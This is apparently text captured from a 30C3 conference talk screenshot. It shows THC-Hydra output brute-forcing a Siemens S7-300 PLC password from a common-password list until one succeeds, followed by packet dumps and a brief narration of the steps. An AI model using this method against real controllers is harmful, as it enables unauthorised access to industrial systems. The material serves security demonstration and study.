 [ATTEMPT] target 10.0.170.133 - login "" - pass "pass" - 19 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "fuckme" - 20 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "6969" - 21 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "jordan" - 22 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "harley" - 23 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "ranger" - 24 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "iwantu" - 25 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "jennifer" - 26
of 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "hunter" - 27 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "fuck" - 28 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "2000" - 29 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "test" - 30 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "batman" - 31 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "trustno1" - 32
of 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "thomas" - 33 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "tigger" - 34 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "robert" - 35 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "access" - 36 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "love" - 37 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "rock" - 38 of
507 [child 0]
[102][s7-300] host: 10.0.170.133   login:    password: rock
[STATUS] attack finished for 10.0.170.133 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-12-26 02:
48:12
root@pt:~/30C3/hydra/last#
0000  20 cf 30 50 c3 85 54 7f ee ce 25 bc 08 00 45 00   .OP..T
...%...E.
0010  00 28 e6 81 00 00 1d 06 b2 9f 0a 00 aa 85 0a 00   .(.....
.........
0020  46 2a 00 66 b6 14 25 1c 27 6e 88 1b f4 75 50 10   F*.f..%
.'n...uP.
0030  00 00 2b 8f 00 00 00 00 00 00 00 00   ..+....
.....
3587.685088 10.0.170.133 -> 10.0.70.42   TCP 60 iso-tsap > 4661
2 [RST] Seq=164 Win=0 Len=0
0000  20 cf 30 50 c3 85 54 7f ee ce 25 bc 08 00 45 00   .OP..T
...%...E.
0010  00 28 e6 82 00 00 1d 06 b2 9e 0a 00 aa 85 0a 00   .(.....
.........
0020  46 2a 00 66 b6 14 25 1c 27 6e 00 00 00 00 50 04   F*.f..%
.'n....P.
0030  00 00 a8 2c 00 00 00 00 00 00 00 00   ...,...
.....
Hi 30C3 ! Im gonna show you how to find, identify and brute pas
sword for Siemens S7-300 PLC
Lets try!
First step as always - scan network
Now time to identify PLC
well well well. out target is 10.0.170.133 !
and final step: grab some beers and run special 30C3 thc-hydra
release
-- INSERT --   13,1   All
[3] 0:bash*   "pt" 02:48 26-Dec-13
Saal 2